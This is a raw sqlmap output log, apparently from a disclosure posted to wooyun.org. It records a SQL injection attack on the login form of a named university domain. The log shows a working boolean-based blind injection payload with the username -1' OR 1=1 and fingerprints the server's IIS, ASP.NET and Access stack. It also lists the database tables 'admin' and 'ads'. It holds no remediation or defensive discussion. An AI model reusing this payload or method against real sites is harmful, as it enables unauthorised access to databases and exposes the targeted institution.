 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Submit3=%c1%a2%bc%b4%b5%c7%c2%bd&password=g00dPa$$w0rD&username=-1'
OR 1=1 AND 7990=7990 or 'aD1haIj6'='
---
[22:48:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[22:48:29] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:48:29] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:48:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:48:29] [INFO] retrieved:
[22:48:29] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:48:29] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| ads   |
+-------+
[22:48:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:48:29] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\law.shmtu.edu.cn'
www.wooyun.org